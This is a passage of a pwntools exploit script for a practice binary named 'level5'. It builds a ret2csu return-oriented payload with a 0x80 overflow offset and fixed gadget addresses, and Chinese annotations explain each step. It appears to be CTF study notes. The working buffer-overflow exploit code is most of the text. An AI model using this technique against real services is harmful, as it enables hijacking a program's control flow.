 from pwn import *
from LibcSearcher import LibcSearcher
#context.log_level = 'debug'
level5 = ELF('./level5')
sh = process('./level5')
write_got = level5.got['write']
read_got = level5.got['read']
main_addr = level5.symbols['main']
bss_base = level5.bss()
csu_front_addr = 0x0000000000400600
csu_end_addr = 0x000000000040061A
fakeebp = 'b' * 8
def csu(rbx, rbp, r12, r13, r14, r15, last):
# pop rbx,rbp,r12,r13,r14,r15
# rbx should be 0,
# rbp should be 1,enable not to jump
# r12 should be the function we want to call
# rdi=edi=r15d
# rsi=r14
# rdx=r13
payload = 'a' * 0x80 + fakeebp
payload += p64(csu_end_addr) + p64(rbx) + p64(rbp) + p64(r12) + p64(
r13) + p64(r14) + p64(r15)
payload += p64(csu_front_addr)
payload += 'a' * 0x38
payload += p64(last)
sh.send(payload)
sleep(1)
这种获得main函数地址的方式、bss段首
地址值得借鉴
0x80为溢出偏移，fakeebp为返回地址之
前的ebp，函数返回之前会执行pop esp
，所以这里的溢出数据可以赋值给ebp
通过执行连续的pop从而给rbx rbp r12
r13 r14 r15赋值
连续pop执行完毕后返回到 mov mov
mov call的gadget上开始执行，
该gadget中将赋值rdx rsi edi，最后执
行call[r12+rbx*8]
0x38为溢出偏移，last为返回地址，用于
执行完成call[r12+rbx*8]之后程序继续执
行在哪里执行指令
进行溢出，并等待1秒